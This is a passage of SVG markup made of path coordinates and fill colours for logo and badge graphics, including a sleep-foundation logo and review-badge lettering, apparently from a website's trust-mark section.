				<path id="_x3C_Path_x3E__5_" style="fill:#FFFFFF;" d="M-12792.5-6377.4c-0.3-0.1-0.4,0-0.5,0l-0.4-3.5c0.4-0.1,0.9-0.1,1.4,0.1
					L-12792.5-6377.4z"/>
				<path id="_x3C_Path_x3E__4_" style="fill:#FFFFFF;" d="M-12792.4-6377.3l0.9-3.3c0.5,0.1,0.9,0.3,1.3,0.9l-1.7,2.8
					C-12791.9-6377.1-12792.2-6377.3-12792.4-6377.3L-12792.4-6377.3z"/>
				<path id="_x3C_Path_x3E__3_" style="fill:#FFFFFF;" d="M-12793.2-6374.3l-0.9,3.3c-0.5-0.1-0.8-0.4-1.3-0.9l1.9-2.7
					C-12793.5-6374.5-12793.2-6374.3-12793.2-6374.3L-12793.2-6374.3z"/>
				<path id="_x3C_Path_x3E__2_" style="fill:#FFFFFF;" d="M-12792.6-6374.3c-0.3,0.1-0.4,0-0.5,0l-0.5,3.6c0.4,0.1,1,0.2,1.5,0
					L-12792.6-6374.3z"/>
				<path id="_x3C_Path_x3E__1_" style="fill:#FFFFFF;" d="M-12792.4-6374.3l1,3.3c0.5-0.1,0.9-0.4,1.2-0.9l-1.8-2.7
					C-12792.1-6374.5-12792.3-6374.4-12792.4-6374.3z"/>
				<path id="_x3C_Path_x3E_" style="fill:#FFFFFF;" d="M-12789-6373.5c-0.1,0.6-0.4,1-0.8,1.3l-0.9-0.9l-0.1,0.1l0.7,1.1l0.3-0.1
					l0.3,0.8l-0.5,2v-0.5v-2l-0.3,0.3v2.2l-0.5-1.8c-0.2,0.2-0.3,0.2-0.4,0.2l-1,2.4l0.5-2.8l-0.2-0.4l-3.6,17.5h0.3l0.4-2.2
					l1.7,2.2h0.4l2.2-2.7v2.7h-2.2h2.4h0.1h2.1h-2.1v-2.7l2.1,2.7h0.4l1.7-2.2l0.4,2.2h0.3l-3.6-18.3l0.4-0.3v-0.4L-12789-6373.5
					L-12789-6373.5z M-12788.9-6372.4l0.8,3.9l-1.1-2.8L-12788.9-6372.4z M-12789.2-6372.3l-0.2,0.6l-0.2-0.4L-12789.2-6372.3z
					 M-12791.1-6370.8l0.7,2.5l-1.9,0.6L-12791.1-6370.8z M-12789.2-6370.8l1.2,3.1l-1.9-0.6L-12789.2-6370.8z M-12790.4-6368.1
					l-1.2,2.3l-0.8-1.7L-12790.4-6368.1z M-12790-6368.1l2,0.6l-0.8,1.7L-12790-6368.1z M-12790.3-6367.8v4.4l-1.2-2.3
					L-12790.3-6367.8L-12790.3-6367.8z M-12790-6367.8l1.2,2.1l-1.2,2.3V-6367.8L-12790-6367.8z M-12792.4-6367.1l0.7,1.5l-1.7,3.1
					L-12792.4-6367.1z M-12787.9-6367.1l1,4.6l-1.7-3.1L-12787.9-6367.1z M-12791.6-6365.4l1.2,2.5l-2.9,0.6L-12791.6-6365.4z
					 M-12788.8-6365.4l1.8,3.1l-2.9-0.6L-12788.8-6365.4z M-12790.5-6362.6l-1.7,2.4l-1.2-1.7L-12790.5-6362.6z M-12789.9-6362.6
					l2.9,0.7l-1.2,1.7L-12789.9-6362.6z M-12790.3-6362.4v4.6l-1.7-2.4L-12790.3-6362.4L-12790.3-6362.4z M-12790-6362.3l1.6,2.2
					l-1.6,2.3V-6362.3L-12790-6362.3z M-12793.7-6361.8l1.3,1.8l-2.1,2.8L-12793.7-6361.8z M-12786.7-6361.8l0.8,4.6l-2.1-2.8
					L-12786.7-6361.8z M-12792.2-6359.8l1.8,2.5l-4,0.4L-12792.2-6359.8z M-12788.2-6359.8l2.2,2.9l-4-0.4L-12788.2-6359.8z
					 M-12790.7-6357l-2,2.5l-1.7-2.1L-12790.7-6357z M-12789.7-6357l3.8,0.4l-1.7,2.1L-12789.7-6357z"/>
			</g>
		</g>
	</g>
	<g id="tm_x5F_reviews">
		<g id="tm_x5F_review_x5F_text_1_">
			<path style="fill:#8E8248;" d="M424.4,148.8l-1.5-0.2v-1.3h6.2v1.3l-1.7,0.2v5h6.2v-5l-1.5-0.2v-1.3h6.1v1.3l-1.5,0.2v12.1
				l1.5,0.2v1.2h-6.1v-1.2l1.6-0.2v-5.4h-6.2v5.4l1.7,0.2v1.2H423v-1.2l1.5-0.2L424.4,148.8L424.4,148.8z"/>
			<path style="fill:#8E8248;" d="M441.1,153l-1.4-0.4v-1.4l3.7-0.5h0.1l0.6,0.4v9.7l1.4,0.2v1.2h-5.6V161l1.4-0.2L441.1,153
				L441.1,153z M441,148.8c-0.3-0.3-0.4-0.6-0.4-1.1s0.2-1,0.5-1.3s0.7-0.5,1.3-0.5s1,0.2,1.2,0.4c0.3,0.3,0.4,0.6,0.4,1
				c0,0.6-0.2,1-0.5,1.3s-0.8,0.5-1.4,0.5l0,0C441.7,149.2,441.3,149.1,441,148.8z"/>
			<path style="fill:#8E8248;" d="M447.7,166.9c-0.8-0.6-1.2-1.4-1.2-2.3c0-0.6,0.2-1,0.6-1.6c0.4-0.5,0.8-0.9,1.4-1.1
				c-0.6-0.4-1-1-1-1.8c0-0.5,0.2-0.9,0.5-1.3c0.3-0.4,0.6-0.7,1.1-1c-0.7-0.3-1.3-0.7-1.7-1.3s-0.6-1.3-0.6-2.1s0.2-1.4,0.6-2
				c0.5-0.6,1-1,1.8-1.4c0.8-0.3,1.6-0.5,2.5-0.5c1.6,0,2.7,0.3,3.5,0.9c0.2-0.2,0.5-0.5,0.9-0.6c0.4-0.2,0.9-0.3,1.3-0.3h0.7v2.2
				H456c0.2,0.4,0.3,0.9,0.3,1.4c0,1.2-0.4,2.2-1.3,3c-0.9,0.7-2.1,1.1-3.6,1.1c-0.6,0-1.2-0.1-1.6-0.2c-0.2,0.2-0.2,0.3-0.3,0.6
				c-0.1,0.2-0.1,0.4-0.1,0.5c0,0.5,0.2,0.7,0.5,0.9s0.9,0.2,1.7,0.2h2.2c2.7,0,4.1,1,4.1,3c0,0.8-0.3,1.6-0.9,2.2
				c-0.6,0.6-1.4,1.2-2.3,1.5c-1,0.4-2,0.6-3.1,0.6C449.9,167.7,448.5,167.5,447.7,166.9z M454.1,165.7c0.6-0.4,1-1,1-1.7
				c0-0.6-0.2-1-0.5-1.3c-0.3-0.2-0.9-0.4-1.6-0.4h-2.2c-0.3,0-0.6,0-1-0.1c-0.4,0.5-0.6,1-0.6,1.8c0,0.7,0.2,1.3,0.6,1.7
				s1,0.6,2,0.6C452.8,166.4,453.6,166.1,454.1,165.7z M453.6,154.5c0-0.9-0.2-1.5-0.5-1.9s-0.8-0.6-1.4-0.6s-1.1,0.2-1.4,0.6
				c-0.3,0.4-0.5,1-0.5,1.8c0,1.8,0.6,2.6,2,2.6C453,157.1,453.6,156.3,453.6,154.5z"/>
			<path style="fill:#8E8248;" d="M460.3,147.6l-1.5-0.2v-1.1l3.8-0.5h0.1l0.6,0.4v4.5l-0.2,1.8c0.4-0.4,1-0.7,1.7-1
				s1.4-0.5,2.2-0.5c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.4c0.2,0.6,0.3,1.5,0.3,2.6v5.5l1.3,0.2v1.2h-5.3v-1.2l1.2-0.2v-5.5
				c0-0.7-0.1-1.3-0.2-1.6c-0.1-0.4-0.2-0.6-0.5-0.9c-0.2-0.2-0.6-0.3-1.1-0.3c-0.4,0-0.9,0.1-1.3,0.3s-0.8,0.4-1.1,0.7v7.4l1.2,0.2
				v1.2h-5.2v-1.2l1.1-0.2L460.3,147.6L460.3,147.6L460.3,147.6z"/>
			<path style="fill:#8E8248;" d="M474,147.6l-1.5-0.2v-1.1l3.8-0.5h0.1l0.6,0.4V161l1.4,0.2v1.2h-5.7v-1.2l1.4-0.2L474,147.6
				L474,147.6z"/>
			<path style="fill:#8E8248;" d="M480.7,167.2c-0.2-0.1-0.5-0.1-0.6-0.2v-2.2c0.1,0.1,0.3,0.1,0.6,0.2c0.3,0.1,0.6,0.1,0.8,0.1
				c0.6,0,1.2-0.2,1.7-0.6s0.9-1.2,1.2-2.2h-1.1l-3.8-9.8l-0.9-0.2v-1.2h5.5v1.2l-1.4,0.2l1.8,5.6l0.7,2.4l0.6-2.4l1.7-5.6l-1.3-0.2
				v-1.2h4.4v1.2l-1,0.2c-0.7,2.2-1.4,4.4-2.2,6.6c-0.7,2.1-1.1,3.3-1.3,3.5c-0.4,1.1-0.9,2-1.2,2.7c-0.4,0.6-0.9,1.2-1.4,1.5
				c-0.6,0.3-1.2,0.6-1.9,0.6C481.3,167.3,481,167.3,480.7,167.2z"/>
			<path style="fill:#8E8248;" d="M496.1,161.1l1.4-0.2V153l-1.3-0.4v-1.4l3.1-0.4h0.1l0.5,0.4v0.5l-0.1,1.6h0.1
				c0.1-0.2,0.3-0.6,0.6-1s0.8-0.7,1.4-1s1.1-0.5,1.8-0.5c0.3,0,0.6,0,0.8,0.2v3c-0.4-0.3-0.9-0.4-1.4-0.4c-1,0-1.8,0.2-2.6,0.8v6.6
				l2.3,0.2v1.2h-6.5V161L496.1,161.1L496.1,161.1z"/>
			<path style="fill:#8E8248;" d="M507.2,156.4c1.2-0.6,2.8-1,4.8-1v-0.5c0-0.6-0.1-1-0.2-1.3s-0.3-0.6-0.6-0.7
				c-0.3-0.2-0.7-0.2-1.4-0.2c-0.6,0-1.3,0.1-1.8,0.2c-0.6,0.2-1,0.4-1.6,0.6l-0.6-1.3c0.2-0.2,0.6-0.4,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.4-0.2,2-0.2c1,0,1.8,0.2,2.4,0.4c0.6,0.2,1,0.7,1.3,1.3c0.2,0.6,0.4,1.4,0.4,2.4v6.2h1.1v1.1
				c-0.2,0.1-0.6,0.2-1.1,0.2c-0.5,0.1-1,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.2-0.2-0.4-0.2-0.8v-0.6
				c-0.4,0.4-0.8,0.8-1.4,1.1s-1.2,0.5-1.9,0.5c-0.6,0-1.2-0.2-1.7-0.4s-1-0.6-1.2-1.1c-0.3-0.5-0.5-1.1-0.5-1.8
				C505.3,158,505.9,157,507.2,156.4z M510.9,160.6c0.4-0.2,0.6-0.4,1-0.6v-3.3c-1.2,0-2.1,0.2-2.7,0.6c-0.6,0.4-0.9,1-0.9,1.6
				s0.2,1.1,0.5,1.4s0.7,0.5,1.2,0.5C510.3,160.8,510.6,160.8,510.9,160.6z"/>
			<path style="fill:#8E8248;" d="M518.5,161.9c-0.4-0.4-0.6-1-0.6-1.8v-7.4h-1.3v-1c0.1-0.1,0.3-0.1,0.6-0.2
				c0.3-0.1,0.5-0.2,0.6-0.2c0.2-0.2,0.4-0.5,0.6-0.9c0.2-0.3,0.3-1,0.6-2.1h1.6l0.1,3h3.1v1.5h-3v5.7c0,0.7,0,1.3,0.1,1.6
				s0.2,0.5,0.2,0.6c0.1,0.1,0.4,0.2,0.7,0.2s0.7,0,1-0.1c0.4-0.1,0.6-0.2,0.9-0.2l0.4,1.1c-0.4,0.3-1,0.6-1.7,0.8s-1.4,0.3-2.1,0.3
				C519.5,162.5,518.9,162.3,518.5,161.9z"/>
			<path style="fill:#8E8248;" d="M526.3,160.9c-0.9-1-1.3-2.5-1.3-4.2c0-1.2,0.2-2.2,0.6-3.1c0.5-0.9,1.1-1.6,1.9-2
				c0.8-0.5,1.8-0.7,2.9-0.7c1.4,0,2.4,0.3,3.1,1s1.1,1.7,1.1,3c0,0.9-0.1,1.5-0.2,2h-6.6c0.1,1.2,0.3,2.2,0.9,2.9
				c0.6,0.6,1.3,1,2.2,1c0.6,0,1-0.1,1.6-0.2c0.6-0.2,1-0.4,1.4-0.6l0.5,1.1c-0.4,0.4-1,0.7-1.8,1s-1.6,0.5-2.5,0.5
				C528.5,162.5,527.2,162,526.3,160.9z M531.8,155.6c0-0.4,0.1-0.6,0.1-0.9c0-1.8-0.6-2.7-1.8-2.7c-0.6,0-1.2,0.2-1.5,0.8
				c-0.4,0.6-0.6,1.4-0.6,2.8L531.8,155.6L531.8,155.6z"/>
			<path style="fill:#8E8248;" d="M538.2,162c-0.6-0.4-1.2-1-1.6-1.8c-0.4-0.8-0.6-1.8-0.6-3.1c0-1.1,0.2-2.2,0.7-3.1
				c0.5-1,1.1-1.7,2.1-2.2c0.9-0.6,2-0.8,3.3-0.8c0.5,0,1,0.1,1.4,0.2v-3.4l-2-0.3v-1.1l4.2-0.4h0.1l0.6,0.4v14.9h1.1v1.1
				c-1,0.2-1.8,0.3-2.4,0.3c-0.4,0-0.7-0.1-0.9-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.6c-0.3,0.5-0.8,0.9-1.4,1.1
				c-0.6,0.3-1.3,0.5-1.9,0.5C539.7,162.5,538.9,162.4,538.2,162z M542.7,160.6c0.3-0.2,0.6-0.4,0.8-0.6v-7.4
				c-0.1-0.2-0.3-0.2-0.6-0.3s-0.6-0.2-1-0.2c-0.9,0-1.5,0.4-2.1,1.1c-0.5,0.7-0.8,1.9-0.8,3.6c0,1.4,0.2,2.4,0.6,3
				c0.5,0.6,1,1,1.8,1C542,160.8,542.4,160.8,542.7,160.6z"/>
			<path style="fill:#8E8248;" d="M552.8,146.2l3.7-0.5h0.1l0.6,0.4v5.9c0.4-0.4,0.8-0.6,1.4-0.9c0.6-0.2,1.1-0.4,1.8-0.4
				c1.3,0,2.3,0.5,3.1,1.4s1.2,2.3,1.2,4.2c0,1.1-0.2,2.2-0.7,3.1c-0.5,1-1.2,1.7-2.1,2.2c-0.9,0.6-2,0.8-3.1,0.8
				c-1,0-2-0.1-2.8-0.2c-0.8-0.2-1.3-0.3-1.5-0.5v-14.2l-1.5-0.2L552.8,146.2L552.8,146.2z M557.9,152.8c-0.3,0.2-0.6,0.4-0.9,0.6
				v7.4c0.1,0.2,0.2,0.2,0.6,0.4c0.3,0.1,0.6,0.2,1,0.2c0.9,0,1.5-0.4,2.1-1.2c0.5-0.8,0.8-2,0.8-3.5c0-1.4-0.2-2.4-0.6-3
				c-0.5-0.6-1-1-1.8-1C558.6,152.6,558.3,152.7,557.9,152.8z"/>
			<path style="fill:#8E8248;" d="M567.2,167.2c-0.2-0.1-0.5-0.1-0.6-0.2v-2.2c0.1,0.1,0.3,0.1,0.6,0.2c0.3,0.1,0.6,0.1,0.8,0.1
				c0.6,0,1.2-0.2,1.7-0.6c0.5-0.4,0.9-1.2,1.2-2.2h-1.1l-3.8-9.8l-0.9-0.2v-1.2h5.5v1.2l-1.4,0.2l1.8,5.6l0.7,2.4l0.6-2.4l1.7-5.6
				l-1.3-0.2v-1.2h4.4v1.2l-1,0.2c-0.7,2.2-1.4,4.4-2.2,6.6c-0.7,2.1-1.1,3.3-1.3,3.5c-0.4,1.1-0.8,2-1.2,2.7
				c-0.4,0.6-0.9,1.2-1.4,1.5c-0.6,0.3-1.2,0.6-1.9,0.6C567.7,167.3,567.4,167.3,567.2,167.2z"/>
		</g>
		
		<g id="tm_x5F_tg" transform="translate(-10.000000, -0.000000)">
			<g id="branding_x2F_ttr_x5F_primary_x5F_nav" transform="translate(-340.000000, -12.000000)">
				<g id="Header">
					<g id="logo" transform="translate(280.000000, 12.000000)">
						<path id="Fill-1" style="fill:#8E8248;" d="M159.9,195.8h2.2v1.8c0.1,0.6-0.1,1-0.4,1.4c-0.4,0.4-0.8,0.8-1.3,1l-0.4-1
							c0.4-0.1,0.6-0.4,0.8-0.6c0.2-0.2,0.3-0.4,0.4-0.7h-1L159.9,195.8L159.9,195.8L159.9,195.8z"/>
						<path id="Fill-3" style="fill:#8E8248;" d="M127.9,197.8h1V196l3.3-1v2.8h1.8v2.3h-1.8v3.2v0.4v0.4c0,0.3,0.1,0.4,0.1,0.7
							c0.1,0.3,0.3,0.4,0.4,0.4s0.4-0.1,0.6-0.1c0.3-0.1,0.4-0.1,0.6-0.3v2.2l-0.4,0.2c-0.3,0.1-0.4,0.1-0.7,0.1l-0.6,0.1h-0.4
							c-0.6,0-1-0.1-1.7-0.4c-0.4-0.2-0.7-0.4-0.9-0.8c-0.3-0.4-0.4-0.8-0.4-1.2c-0.1-0.4-0.1-1-0.1-1.7v-3.3h-1
							C127.9,200.2,127.9,197.8,127.9,197.8z"/>
						<path id="Fill-5" style="fill:#8E8248;" d="M139.3,204.8c0.3,0,0.4-0.1,0.6-0.2c0.2-0.2,0.4-0.4,0.4-0.4
							c0.1-0.4,0.3-0.4,0.4-0.8c0.1-0.4,0.1-0.7,0.1-1s-0.1-0.7-0.1-1c-0.1-0.4-0.2-0.6-0.4-0.8c-0.1-0.3-0.3-0.4-0.4-0.6
							c-0.2-0.1-0.4-0.2-0.6-0.2c-0.2,0-0.4,0.1-0.4,0.2c-0.2,0.2-0.4,0.4-0.4,0.4c-0.1,0.3-0.2,0.4-0.3,0.8c-0.1,0.4-0.1,0.6-0.1,1
							c0,0.6,0.1,1.3,0.4,1.8C138.6,204.3,138.8,204.7,139.3,204.8 M139.3,207c-0.7,0-1.3-0.1-1.9-0.4s-1.1-0.4-1.8-1
							c-0.4-0.4-0.9-1-1.1-1.6c-0.4-0.7-0.4-1.4-0.4-2.1s0.2-1.3,0.4-2c0.4-0.6,0.7-1,1.1-1.4c0.4-0.4,1-0.7,1.7-1
							c0.6-0.3,1.3-0.4,1.8-0.4c0.7,0,1.3,0.1,2,0.4c0.6,0.3,1.1,0.6,1.8,1c0.4,0.4,0.8,1,1,1.6c0.4,0.7,0.4,1.3,0.4,2
							c0,0.7-0.1,1.3-0.4,2c-0.4,0.6-0.6,1-1,1.4c-0.4,0.4-1,0.7-1.7,0.9C140.6,207,140,207,139.3,207"/>
						<path id="Fill-7" style="fill:#8E8248;" d="M150,206.8h-5.3v-2.3h0.8v-4.3h-0.7v-2.3h3.3l0.4,1l0.4-0.4
							c0.2-0.2,0.4-0.4,0.4-0.4c0.3-0.2,0.4-0.4,0.7-0.4c0.4-0.1,0.6-0.2,0.8-0.2c0.4,0,0.8,0.1,1.1,0.2c0.4,0.1,0.6,0.3,0.8,0.4
							c0.2,0.1,0.4,0.4,0.4,0.4c0.1,0.2,0.3,0.4,0.4,0.4c0.4-0.4,0.7-0.7,1-0.9c0.4-0.4,1-0.4,1.8-0.4c0.6-0.1,1.3,0.1,1.8,0.4
							c0.4,0.3,0.8,0.6,1,1c0.3,0.4,0.4,0.9,0.4,1.3c0.1,0.6,0.1,1,0.1,1.8v2.4h0.9v2.3h-4.8v-4.4v-0.4v-0.4v-0.6
							c0-0.2-0.1-0.4-0.1-0.4c-0.1-0.1-0.1-0.3-0.3-0.4c-0.2-0.1-0.3-0.1-0.4-0.1c-0.4-0.1-0.6,0.1-0.8,0.4c-0.2,0.4-0.3,0.7-0.2,1
							v3h1v2.3h-4.7V202c0-0.6,0-1-0.1-1.7c-0.1-0.4-0.4-0.6-0.7-0.4c-0.3,0-0.4,0.1-0.7,0.4c-0.2,0.4-0.3,0.6-0.3,0.8v3.2h1v2.2
							h0.4V206.8z"/>
						<path id="Fill-9" style="fill:#8E8248;" d="M162.4,206.8v-3.2h2.3c0,0.3,0.1,0.4,0.3,0.6c0.2,0.1,0.4,0.4,0.6,0.4
							c0.3,0.1,0.4,0.2,0.7,0.3c0.2,0.1,0.4,0.1,0.6,0.1c0.2,0,0.4-0.1,0.6-0.1c0.2-0.1,0.4-0.4,0.4-0.4c0-0.1-0.1-0.4-0.4-0.4
							c-0.4-0.1-0.6-0.3-1-0.4c-0.4-0.1-0.8-0.3-1.3-0.4c-0.4-0.1-0.9-0.4-1.3-0.6c-0.4-0.3-0.7-0.6-1-1c-0.4-0.4-0.4-1-0.4-1.4
							c0-0.4,0.1-0.8,0.4-1.2s0.4-0.6,0.8-0.8c0.4-0.3,0.7-0.4,1-0.4c0.4-0.2,0.7-0.3,1-0.3c0.6,0,1.1,0.2,1.8,0.4
							c0.4,0.3,0.8,0.6,1,1l0.2-1.2h2.2v3.2h-2.3c0-0.3-0.1-0.4-0.2-0.6c-0.1-0.3-0.4-0.4-0.4-0.4c-0.2-0.1-0.4-0.3-0.6-0.4
							c-0.2-0.1-0.4-0.1-0.7-0.1c-0.2,0-0.4,0.1-0.4,0.2c-0.2,0.1-0.3,0.4-0.3,0.4c0,0.3,0.2,0.4,0.4,0.4c0.4,0.2,0.7,0.4,1,0.4
							l1.3,0.4c0.4,0.1,0.9,0.4,1.3,0.6c0.4,0.3,0.7,0.6,1,1c0.4,0.4,0.4,0.9,0.4,1.3s-0.1,0.8-0.4,1.1c-0.2,0.4-0.4,0.7-0.8,0.9
							c-0.4,0.4-0.7,0.4-1,0.6c-0.4,0.1-0.9,0.2-1.3,0.2c-0.6,0-1.2-0.1-1.8-0.4c-0.4-0.3-0.8-0.6-1-1l-0.2,1L162.4,206.8z"/>
						<path id="Fill-11" style="fill:#8E8248;" d="M179.6,202.3c0,0.4,0.1,0.6,0.1,0.8c0,0.3,0.2,0.4,0.4,0.7
							c0.2,0.2,0.3,0.4,0.4,0.4c0.2,0.1,0.4,0.3,0.6,0.3c0.4,0,0.7-0.3,1-0.6c0.4-0.4,0.4-1,0.4-1.7c0-0.4-0.1-0.7-0.1-1
							c0-0.4-0.2-0.6-0.4-0.8c-0.2-0.3-0.3-0.4-0.4-0.4c-0.2-0.1-0.4-0.2-0.6-0.2c-0.4,0-0.8,0.4-1,0.6
							C179.6,201.1,179.5,201.6,179.6,202.3L179.6,202.3z M176.8,206.9l0.4,0.4c0.3,0.2,0.4,0.4,0.8,0.4c0.4,0.1,0.6,0.3,1,0.4
							c0.4,0.1,0.7,0.1,1,0.1c0.4,0,0.7-0.1,1-0.2c0.3-0.1,0.4-0.3,0.7-0.4c0.2-0.2,0.4-0.4,0.4-0.6c0.1-0.3,0.1-0.4,0.1-0.6V206
							c-0.1,0.1-0.2,0.3-0.4,0.4c-0.1,0.1-0.4,0.3-0.4,0.4c-0.3,0.1-0.4,0.3-0.6,0.4c-0.4,0.1-0.6,0.1-0.8,0.1c-0.7,0-1.3-0.1-2-0.4
							c-0.7-0.3-1-0.6-1.3-1c-0.4-0.4-0.6-1-0.8-1.4c-0.2-0.6-0.4-1-0.3-1.8c0-0.7,0.1-1.3,0.4-1.9c0.2-0.6,0.4-1,0.9-1.4
							c0.4-0.4,0.9-0.8,1.4-1c0.6-0.3,1.3-0.4,1.9-0.4c0.4,0,0.8,0.1,1.1,0.4c0.4,0.1,0.6,0.4,0.8,0.4l0.4-0.6h4.4v2.3h-1v5.3
							c0,0.7-0.1,1.4-0.4,2c-0.3,0.6-0.6,1.1-1,1.7s-1.1,0.8-1.8,1c-0.8,0.4-1.8,0.4-2.4,0.4c-0.4,0-1-0.1-1.4-0.2
							c-0.4-0.1-0.8-0.3-1.2-0.4c-0.4-0.1-0.7-0.4-1-0.6l-0.7-0.4L176.8,206.9z"/>
						<path id="Fill-13" style="fill:#8E8248;" d="M187.6,197.8h4.4v4.4c0,0.6,0.1,1.2,0.3,1.8c0.1,0.4,0.4,0.6,0.8,0.6
							c0.4,0,0.6-0.2,0.8-0.4c0.3-0.4,0.4-0.7,0.4-1v-2.9h-1.1v-2.3h4.7v6.7h0.9v2.3h-3.3l-0.4-1.1l-0.4,0.4
							c-0.4,0.4-0.8,0.7-1.3,0.8c-0.4,0.1-0.7,0.2-1,0.2c-0.6,0-1.2-0.1-1.8-0.4c-0.4-0.2-0.8-0.4-1.1-0.8c-0.4-0.4-0.6-0.9-0.6-1.4
							c-0.1-0.7-0.2-1.3-0.2-1.9v-2.4h-0.9L187.6,197.8L187.6,197.8L187.6,197.8z"/>
						<polygon id="Fill-15" style="fill:#8E8248;" points="204.1,206.8 199.1,206.8 199.1,204.3 199.9,204.3 199.9,200.1 
							199.1,200.1 199.1,197.8 203.3,197.8 203.3,204.4 204.2,204.4 						"/>
						<path id="Fill-17" style="fill:#8E8248;" d="M208.4,202.3c0,0.4,0.1,0.6,0.1,0.8c0,0.3,0.2,0.4,0.4,0.7
							c0.2,0.2,0.3,0.4,0.4,0.4s0.4,0.3,0.6,0.3c0.4,0,0.7-0.3,1-0.6c0.4-0.4,0.4-1,0.4-1.7c0-0.4-0.1-0.7-0.1-1
							c0-0.4-0.2-0.6-0.4-0.8c-0.2-0.3-0.3-0.4-0.4-0.4c-0.2-0.1-0.4-0.2-0.6-0.2c-0.4,0-0.8,0.4-1,0.6
							C208.5,201.1,208.3,201.6,208.4,202.3L208.4,202.3z M211,195.6h-0.8v-2.3h4.4v11.2h0.9v2.3h-4.2l-0.4-0.7
							c-0.1,0.1-0.2,0.2-0.4,0.3c-0.2,0.1-0.4,0.3-0.4,0.4c-0.3,0.1-0.4,0.2-0.7,0.3c-0.4,0.1-0.6,0.1-0.9,0.1
							c-0.6,0-1.2-0.1-1.8-0.4c-0.4-0.4-1-0.6-1.3-1c-0.4-0.4-0.7-1-0.9-1.6c-0.3-0.6-0.4-1.2-0.4-1.8c0-0.7,0.1-1.3,0.4-1.9
							c0.3-0.6,0.6-1,1-1.4c0.4-0.4,0.8-0.7,1.3-1c0.4-0.3,1-0.4,1.7-0.4c0.4,0,1,0.1,1.6,0.4c0.4,0.1,0.6,0.4,0.8,0.4L211,195.6
							L211,195.6z"/>
						<path id="Fill-19" style="fill:#8E8248;" d="M221,200c-0.3,0-0.4,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.4,0.4
							c-0.1,0.2-0.2,0.4-0.3,0.4c-0.1,0.2-0.1,0.4-0.1,0.4h2.8c0-0.2,0-0.4-0.1-0.6c-0.1-0.2-0.1-0.4-0.3-0.4
							c-0.1-0.2-0.3-0.4-0.4-0.4C221.4,200.1,221.2,200,221,200L221,200z M225.4,205.6c-0.7,0.6-1.3,1-2.1,1.3
							c-0.8,0.4-1.8,0.4-2.4,0.4c-0.6,0-1.1-0.1-1.8-0.4c-0.6-0.2-1-0.4-1.6-0.9c-0.4-0.4-0.9-1-1.1-1.6c-0.4-0.7-0.4-1.4-0.4-2.2
							c0-0.7,0.1-1.3,0.4-2c0.3-0.7,0.6-1,1-1.6c0.4-0.4,1-0.8,1.7-1c0.6-0.3,1.3-0.4,1.9-0.4c0.7,0,1.3,0.1,2,0.4s1,0.4,1.4,1
							c0.4,0.4,0.7,0.9,0.9,1.3c0.3,0.6,0.4,1.1,0.4,1.8c0,0.3,0,0.4-0.1,0.7l-0.2,0.7h-5.9c0.1,0.2,0.1,0.4,0.1,0.4
							c0.1,0.2,0.2,0.4,0.4,0.4c0.2,0.2,0.4,0.4,0.6,0.4c0.4,0.1,0.6,0.2,1,0.2h0.6c0.3,0,0.4-0.1,0.6-0.1c0.3-0.1,0.4-0.2,0.7-0.4
							c0.4-0.1,0.4-0.4,0.7-0.4L225.4,205.6z"/>
					</g>
				</g>
			</g>
		</g>
		<g id="tm_x5F_sf" transform="translate(-50.000000, -0.000000)">
			<path id="sleepfoundation-logo_1_" style="fill:#8E8248;" d="M285.1,208.1c1.6-1.3,3.2-2.2,4.4-3.6c6.5-7.2,3.2-19-5.9-21.3
				c-6-1.6-12.5,2.3-14.2,8.8c-1.8,6.4,1.3,13,6.9,15.4c0.2,0.1,0.3,0.2,0.4,0.3c-0.9,1.9-1.9,3.6-3.7,4.7c-1.1,0.7-2.3,0.3-3.4,0.1
				c-2.9-0.4-5.7-0.9-8.5-1.3c-2.3-0.3-4.7,0.4-6.9,1.3c-0.8,0.4-1.8,0.7-2.7,0.7c-1,0.1-1.4-0.4-1.3-1.3c0.1-0.7,0.3-1.3,0.7-1.8
				c2.1-2.7,2.1-5.8,1.4-8.8c-1-5.2-0.9-10.5,0.2-16c0.4-2.7,0.4-5.1-1.3-7.4c-0.4-0.7-0.7-1.4-0.9-2.2c-0.2-0.9,0.4-1.4,1.3-1.3
				c0.7,0.1,1.4,0.3,2.2,0.7c3.2,1.8,6.4,1.9,9.9,1.2c3.3-0.7,6.8-0.9,10.2-1.2c3-0.3,5.9-0.3,9-0.3c5.9,0,11.3,0.4,17,1.7
				c2.8,0.6,5.2,0.1,7.8-1.1c0.7-0.3,1.3-0.7,2.1-0.8c0.6-0.1,1.4-0.1,1.8,0.3c0.4,0.4,0.3,1.2,0.1,1.8c-0.1,0.4-0.4,1-0.7,1.3
				c-1.8,2.2-2,4.7-1.3,7.3c1.3,5.9,1,12.1-0.2,18c-0.4,1.9-0.2,3.8,0.9,5.3c0.4,0.7,1,1.7,1.3,2.3c0.6,1.4-0.3,2.3-1.8,2.1
				c-0.6-0.1-1.1-0.3-1.8-0.6c-3.1-1.8-6.3-2-9.8-1.2c-2.9,0.7-5.8,0.8-8.5,1.1c-0.6,0.1-1.3-0.4-1.9-0.8
				C286.5,210.9,285.8,209.4,285.1,208.1z"/>
			<g id="sleepfoundation-title">
				<path style="fill:#8E8248;" d="M238.5,221.2c-0.3-0.2-0.6-0.3-0.7-0.6c-0.3-0.3-0.3-0.6-0.3-0.9h1.3c0,0.3,0.1,0.4,0.3,0.4
					c0.1,0.1,0.3,0.2,0.4,0.2c0.3,0,0.4-0.1,0.4-0.2c0.1-0.1,0.2-0.3,0.2-0.4c0-0.2-0.1-0.3-0.2-0.3c-0.1-0.1-0.3-0.2-0.3-0.3
					c-0.2-0.1-0.3-0.1-0.6-0.3c-0.4-0.1-0.7-0.3-0.9-0.3c-0.3-0.1-0.4-0.3-0.6-0.4c-0.2-0.3-0.3-0.4-0.3-0.8c0-0.3,0.3-0.9,0.6-1.2
					c0.3-0.3,0.8-0.4,1.4-0.4s1.1,0.2,1.4,0.4c0.4,0.3,0.6,0.7,0.6,1.2h-1.6c0-0.2-0.1-0.3-0.3-0.4c-0.1-0.1-0.3-0.2-0.4-0.2
					c-0.2,0-0.3,0.1-0.4,0.1c-0.1,0.1-0.2,0.3-0.2,0.4c0,0.2,0.1,0.3,0.3,0.4c0.2,0.1,0.4,0.3,0.7,0.3c0.4,0,0.7,0.3,0.9,0.4
